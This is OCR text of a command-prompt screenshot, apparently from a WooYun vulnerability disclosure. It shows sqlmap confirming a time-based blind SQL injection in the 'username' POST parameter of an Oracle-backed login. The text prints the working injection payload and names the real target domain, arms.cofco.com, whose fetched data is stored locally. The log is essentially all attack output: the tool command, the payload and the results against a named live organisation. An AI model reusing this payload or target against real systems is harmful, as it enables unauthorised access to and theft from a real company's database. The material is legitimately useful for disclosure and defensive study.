 管理员: C:\Windows\system32\cmd.exe
C:\Python27\burpsuite>sqlmap.py -r C:\Users\lcy\AppData\Local\Temp\\144992436422
9.req --dbms="oracle"
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:46:04
[20:46:04] [INFO] parsing HTTP request from 'C:\Users\lcy\AppData\Local\Temp\\14
49924364229.req'
[20:46:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: username=a123456' AND 7424=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(8
4)||CHR(110)||CHR(87),5) AND 'EOCn'='EOCn&password=a123456
---
[20:46:05] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:46:05] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\arms.cofco.com'
[*] shutting down at 20:46:05
C:\Python27\burpsuite>
www.wooyun.org